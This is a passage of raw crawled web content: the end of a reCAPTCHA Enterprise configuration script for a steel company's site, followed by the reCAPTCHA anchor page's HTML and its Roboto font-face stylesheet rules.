4rDh8KzV8KBw7hhfGLDn0d6PBnDpsOxwrvCvCDCnBrDjl7CocOzDBh3S8K8aiF1w44vwrzCucK/LsKeNMO5fiFNworClXYNNsKbw7zCmMKbCsKNw4vDg8OPGi4YKsOeNMOkwoXChS/[base64]/DlSzDsmLDl8KHIsOvNQQTw7/DgX3Dph7Dsm9Fw6l0a8OowpfDhUwcwq9EwqQRacONw4AhPyzDjy/DtcKHw40Fc8KRwpQew6dAw7pTw5lVw6IUw5nCjMOKV1XCmCEkw7oWw6LCvEPDt3pEw5F8w7plw4EmwqHDmwcoNsKFZcOQwr7CocOqwq8+wqHDmcORw5DDpWEHw6Y1w4fDtH3CiUvDoQXCjUDCs8Kxw67Dh8O2GCB9wo8NwpnDr3TDlsK4wp7DmjhwA1/Cv8ODGV1eDMOdT1k1woLDgi/[base64]/DisOcJ8KKTcOaOcODXcOOJcK2w7/Dl33Ck2HDiH9hO8KuwpjCnsO0worDocKkWMO9wpzDqW08KTTDhizDhQZrWcKNw5/[base64]/[base64]/[base64]/wp5jRcKXf8ORJMKlwr5Vw6LDksKfw7N1w6BpasK0w4bDvlnDrRdOw5fCrsOKAsKPwo1ACHfCjhXCv8K7AsOpLMKlLVzDoXAWTMKQw4XCh8K3wphlw6HDpcKLf8O0YS9jHsO9EzZHGWbCocKvwocIwpjDp1/DrsKsQ8O3w7oQS8Kmw5PCuMKfRgrDr0PCtsKlUMOPw5DCtQTCoykDXsOONsOLwrzDqD7Ch8KKwobCrsKDwqQIGWfCh8OGGEoBacKmwpBNw7g7wo/Cslhaw6cSwpPCryoSUX4+En/Cn8O3RsKIZiQvwq9zK8OtwrU+QsKIwoYtw6LDp2YMW8K6GS8rEsOsM3PCk23DhMOEUirClz80wooNSRRPw6HDsiPCigJ8IUYow4vDsQQbwqpkwqomw7B+c8Olw7rDq2XCr8Ogw7HDrsK0w5h0fsKEwq4SwqA/wqImfcOdfMOSw4nDtcKIw5jCnkjCocO8w5jDh8K8w5hffVguwrTCj1PDtsKCfXJnZMOwRgpJw6PDjsOtw5nDky5rwqYgw5BIwrnDv8K8KH8zw4DDocOxRsO7w69FImrCjcK1CRcxw4dQecK/wp/DqzvCjkvCuMKCNRbDrsOjw4vCoMO/ZErCqcOJwpsgQlnCocKQwqJWwrzCoAt+UlfDsivCmMO/dwHDjcKmClFcGsOYMcKbD8OPwooKw5jCiTNrAMK1AMOsLcKtM8OeWRbChErCukvDscKEZMO6ZMK8w4Q+KcK8ZcOEw6t9woJnWHZRVsOUfDfCi8KkwrzDp8KRw6PCscOsOcKZdcOCW8OnAsOhw5Bxwp3CkhXCkGZWYHLCtcKLYUHDvQEERXnDvW8GwoA/CcKhY3PCqTJqwpMCwoDCmjfDgMOPw7dUw7QCwpohezrDrcOmwoRAfWxCwoTCsxjCqcOnasOJO8OkwqTCojtWOSFCWjbCrFjDsCrDin/Dv3QZexEzSMKPCzfCuj/[base64]/Co8K8woB7woU+OMOHH8KBwqJnwplBw6Z2w63CvAjDnsKLZXbDpiV0w6bDnsOJw5B3DzDDoMKKw79UwrZIWBHCtUdYw6DDhl8uwq1vw4bCmzbDisK6IjoBwospwocrRMOWw6Jmw5fDosK0BREtaF8zWXkiFm/CucOdFyJww7fDgMKIw5DDt8OawotWw4DDm8Kyw6TChcK3UUV/wqY0JMOLw73Ciz3CvcO5w4QGwqpfGcO1K8KQSlfDg8KGw4DDnA8zMgF4wpxrDsKNw5PDu8OzWHokw610OsKBa2PDksOHwr9rLsO1UFzDjMKVWsK/DE0/YcKwDhU1KiEQwrLDksOwNMOpwpB+ICDCmH/CvMKXZhw4wqk/A8OmCS3DtsKWfQNFw5TDvcK/P1FWFMKswoYJJ1RZXMK0OUjCv1fCj2lWdRvDuHwkw5J1woA3MzkFWlvCksO/woxJLMOIIwVFBMKtY0ptwoknwrrDtktxVHLDjinDjcKhPcKuwrXCiEF3QcOkwrJIWMKvKArDuHg/EGk0JHPDqsOjw7vDoMOAwr7DusOSH8K0Q1IXw5TCuXFBwpkMHMKaS3nCkMKGw4zCrsO0w7XDmMOABMKEB8OMw6bClR/Co8Kew5B/[base64]/w5rCuhQxKDvDtH3CkC7ChMOMXcOhI3QXw6AofVjCs8KObMKuw4cEw7oHw4k4w6HDpcOSwqbCpG8ONHbDrcOhw6/Dp8KOwq7DqzM/[base64]/Dv8O0worCtAzDvsOYH1B/dxZew6zDmzTDjsKvacOJB8Omw6zCscOYDMOgw6nCkU/DosO8N8O3GzvDslVOw6Fgw4ZPb8K3w73CiigIw5FXThtEwqDCvmrDvcKGXMOow4LDsx0kTDvDqjhWMRLDoVFcw6chacOYwrZUcMK4wrYWwrAYOcKQAMOvw53DmcKNwrIvLGrCin3CvnBneQcnw4w2wrrCscKVw5YYR8Oww4/[base64]/Du8OvwqcZEHpWw6zDjMK4TsKafQrCuQhKwqbDn8KTw68dPCF0w5vDlcONchdEwqzDpcK/VcOxw6TDkXRHdF/CscO1SsKqw6vDlBDCl8K/[base64]/CvGE4wrHDpcK5RA/DlRvDh8OBwpNiwpDDh1fDqMOFPsKZOkFXAMOBFMK0PSPDlG/DqUpTXMKBw6fDs8KFwpTDiVPDgMO6w5PDok3Ctx9+w60qw71Iwqhqw7HDqMKbw4vDkMOSwrIjWWE9K37Cp8O3wqsKZMORcXgVw5gZw6XDoMKPw5EFw5l4w6/Cj8OZw77CucOVwo8HAkzDgGbClRM8w54Jwr9pw7LDrBsvwpkAFMO/[base64]/[base64]/[base64]/DlcOFdcKQw7/DglzDqBTCicOEw64/wqTDiCDCosOeV8KzB0jDrsKAGMKAecOIw6ciw4xxw4tXaETCi2zCiDbCksOED0FzGyfCsGAtwrc9PR/[base64]/CmcO7aMObw6xIJsKNwpA3XTLCnWzCvkpOw6t0w5HCkkLCnsKrwr7ChRnCqkzDrAVAHMKwdMK0w5l5EijDtsOzb8KkwpHDjwkiw4nCl8K/WTEnwpF6fcO1w5lLw6DCpwbDtW3CnGrDmwxiw7pvZUrDtEDDrsOpwp5GVxrDu8KSUAcMwpvDk8Klw7fDkDQSa8KEwplAw7MaAMOUDMOzfsK1wqQ/H8OsJMKUYMOUwoHCjMKRbTMqTz1VCi10w71EwrHDgsOqQ8O2UQfDpMK1YkoQVMOZQMO8w7XCqsKWRlp/w5nCnCTDqUnCqMONwqjDtjdFw4ZnBTLCnyTDpcKwwr51BCgmKD/[base64]/DmsOlCA8rOsKrS2bCqFDCh8ONwrYdwqZIwqlsw4vCtsOHwoLCjFbDtlbDt8OCV8OOAxNwFEDDqlXCgcKTK1J4WR1oDHXCrQVXe1gCw5/CrcKQI8KUIRAZw7vCmXHDlxDCvsOXw4fDjCEMVsK3wr03XsOOcjfCvXjClsKtwp4mwpnDjH/CpsKHaE0Cw4XDp8OnfcKTBcOvwobDmWPCh29vf2HCocO1wpTCocKqAFLDvcO8wrPCj0xFW0HCt8O8B8KUM2zDucO6E8ONcH3DqMOAD8KnPw7Do8KPIMOZw64Mw55YwrXCocOWRMKfw7MYwolNXhbDqcOpMcK/[base64]/DtSHCgiMzw5kKw5opO8OcwptDf8OJw588W8Ozw7E5L34JMT9cwo3ClQIXbFHCimICH8KKVx83KVpgYBF7G8Ouw5nCosKmw6xyw78fQMKLPMOIwol0wpPDosK9FSwvECfDrMKBw6xtaMOAwovCuhFKw4/DgR7CrsKPMMKFw65OGko5AitAwrFkShPDnsKnI8OATsKuUMOwworDj8OOR2xwH0LCkMOydCzCn2/Dh1NFwqMBW8KOwp9lwpnDqH5BwqXDvMOawqtZNMOKwobCmGLDmcKiw7pFHSQSw6LClMOlwrrClCskVUE2LmrDrcKUwovCpsOwwr9vw743w6rCn8OGw7d4TVvCvkvDoXZdf1/DuMKAHsKMG0Eow5jCnW0SEDvCs8KPwp4fRMOkTRdzH0xIwq5MwrfCpsOUw4/Dgh4Vw67Ci8OXw6LCmjc0SA1rwrDDrUUHwq8bPcKSccOLAjpZw7nDuMOAfAVDYR/Do8OwQAnClsOmTTFOXSstw4d3CF/Dt8KNWsKUwolVwo3DscK4OmnCiG8ldwB2BMKVw77DjXbCisOWw54Xf0liwqNDAcKPQsOawqdGEWk4bMKHwqoLOltdJCnDmzXDuMOLEcKXw55Cw5xHUMOXw6lqLMOXwqxaGi/DtcKsW8OCw6XDpsODwqLCoB7DmMOvw7lUL8OfesOQQ1DCmS/[base64]/Dng3Cv3TCs8KrwqVvwrXCv2/DixpILcKxw4rCmMOLBT3Ck8OYwoshw5bCjx/ClMOZcsKuwrnDn8KjwrgeMcOSKsO4w5bDoWvCpMK4w7zCpnTCm28UScOmR8KKaMK/w4wawrzDhC53OMO7w4bDoHEfEMOowqzDlsOGOMK/w63DncOew7NzeGl0w4QKAsKRw6LDpgMewpLDkm3CkR7DpMK4w6ERb8KqwrESLFdnw43DsHtKXXANe8KjXsORWgjCjjDCmnI9ID00w7fDjFoaI8KDLcOMd1bDrXNdPsKxw5Q/VMODwrttB8KuwqnCg3EeX19JFwgABsKkwrTCvcKjTsOuwop4w6fCqGfCuwJRwozCiHbClMOFwrURwpTCiVTDrWc8wq8Uw7TCrzIpwoJ4w7XCm1HDrgxrd0hgZR4owrbCqcOdAcK7XAFSR8O1wq/DicORw4PDqsKAwpUnOnrDhHs9woMObcOuw4LDh1TDpMOkwroOw7nCp8KSVCfDpMKRwr7Dr18cMl3Dl8OqwppZWz9sU8KPw7zCqsKVS3dswqHDrMK6wrnDrsO2wrdqN8KoVcOgw59Pwq/DiEksTTQzRsOVVCbDrMOMbH0vw4/[base64]/Ckz8yD8OoEj9qT8OZwpbDiCBRwpJONGHDrzLCqQ/[base64]/[base64]/w4rDlDh0cH/CunbDosKPR0nDrsO0XwxZGMKowoJoFFzDnArCmyTCkMKhMUPCr8O0w7gbUQI7CwXCphLCiMOXNh9xwqdccSHDj8KHw6hkwogJd8K8wogOw5bDgsK1w7QUGANwCgjChcKDTBfCosKUw5nCnMOIw445KsO5c1JgLR3CicOOw613DnzCuMKbwqdffhZ7wpAsMU/DuAjCj38fw5vDqDzClcK6I8K3wooZw5oXWRU/ZidSw6HCqwoSw5bDpwHDjHZlYWjDgcO8fh3CscO5fcOswrwwwofCmEp4wp4Awq9bw7zCrcO5RGDCkMO9w6LDmjDCgcKNw5XDgMKIc8KPw6LDiR82McO6w5l8HW4UwoXDgCLDnCgJKkPCixPCpHleKMO2Ox4kw484w7RUwp/CuBrDkCnCjsOCfm9VacO3aQLDr2pSC1IxwofDq8OvLDdVVsK/ScK5w5Ikw4vDg8OVw7hrHHBKfXpVSMOvMMKbBsOgAy/CjFLDhHjDrG5UDm46wrVIR0nCtRlPJcKxwoNWNMK8wo4Vwqxiw7fDj8Kbw6fDrGfDq0nCkmlQw6RQw6PCvsOYw7PCpzUlwpXDqFLClcOcw7d7w4bCn1bCuT5ZcigqEA/Cj8KJwpZXwoHDui7DvcOOwqoKw4jDiMKxGcKAJcOXHyDDiw4qw67CocOTwqLDgsOSQ8OnN31DwqdkRU/DicOpwqlPw4PDn2/Du2nClMOORcOaw4cnw7xcW2jCjknDgwVjdx3ClFHDqMKSBRrDlkA4w6LDhcORw6bCvnthw7xhVkrCpwkFw5fDgcOnBsO4Jw0eHEvCmD3CrMOBwo/DlsOpwp/[base64]/w4pawoxbbwDDrFU/w7MJfsOTw5ZbKsOaw7wqw6dfMcOfdV5He8KfNcO7fHwfw71mbHrDgcOzLsKww6LCqB3DvWHDk8O9w5fDhG9DTsO5wonCiMOubcOGwoMjwobDqsO5YcKWYMOzw6PDkMOVGkQDw6IACMK5X8OSw6rDnMKxOj9wbsKSfMKvw6wUwr/Cv8OMCsKjKcOFFnjCjcKFwqJFMcKgHwQ+IMOew74LwrAmWcK6J8OiwoZTwp0Hw5rDicO4WCjDicK3w60QKh/Dv8O8C8OjXVDCqhTDssOHaiEHI8O8aMKfAy0xUcOUC8OEC8K3M8O5OgkFWlohWcO1OAgOOz/Ds1Rgw4xZVTRsQMOxY0LCvlt9w7V1w7p9fXVvw6LCv8KufV5pwpdVw7Vkw4zDvDHDoFbDtcKnQQTCl2PCgsO9J8KHw6EJf8KyMh3DmcKWw7rDn0TCq3DDp2Ibwq/Cm1nDm8OKYMOMDipgAG/CkcKvwqJ6w5ZDw59uw7zCoMK1bsKOUcKGwrVWKQp4d8OBUDYUwqMcAmAEwoJTwoI3SCE8Kgp3wpHDvT3DjVTDlcOBw7YYw7/[base64]/AMOVWsKeHmBnSMK3wpBOEXnDmcOBCcO0UcO0DjXDlcOVw4TCqcOZD2XCrwNVw4s1w4PDu8Kcw6R3wolKw6/Co8OVwqA3w44kw4kZw4LCtMKBwo/CnBzDkMObGwbCuz/CiBTDvXnCm8O9CsKgMcOEw5DDsMK0PgjCicOAwqBmd2nCpcKkVMKNAsO1XcOeVh7CtQLDvSLDsw8IeW4DQCUTwrRcwoDDmxjCh8OwWksyZhLDmcKUwqMvw7tzEgLCmMKtw4DDhsOQw6/DmDHDosOcwrAhwr7DhcO1w4VWMTTDjMKZb8KcO8KkTMK7M8KndcKYaz10SyHCo3HCt8O+SkbCh8Kpw7XClMOww4rClBzCrwEFw4TCnmV9Cg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midweststeel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kNEoAzsH3TNz2tVz+mbr3oEE7aKS0Wz1jwRJyfT7qnk\\u003d\x22,1,0,null,1,1768730573768,0,0,[175,3,26,59,147],null,[176,163],\x22RC-VEuvYR_N-JqYsg\x22,null,null,null,null,null,\x220dAFcWeA4FWGGnz2Q1hj8ztPIZstmMThMR9t_cJy6p4KBB5SGfNL95ztAn3-89dDWUMwMWxzpkQ3N6vyDnLBpLV3T5yPy1rvj9_w\x22,1768813373861]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWlkd2VzdHN0ZWVsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8q120x48c0ak
body_size: 49584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
